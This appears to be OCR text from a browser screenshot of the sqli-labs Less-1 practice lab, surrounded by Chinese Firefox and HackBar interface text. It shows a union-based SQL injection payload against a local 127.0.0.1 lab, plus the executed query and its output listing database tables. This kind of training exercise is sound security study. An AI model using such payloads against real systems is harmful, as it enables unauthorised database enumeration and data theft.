 Less-1 **Error Based- String**
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name)%20 from information_schema.tables where table_schema=database()--
火狐官方站点
新手上路
常用网址
JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- -' LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name)  from information_schema.tables where table_schema=database()-- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
激活 Windows
转到“设置”以激活 Windows。
英
19:54
2023/12/21
3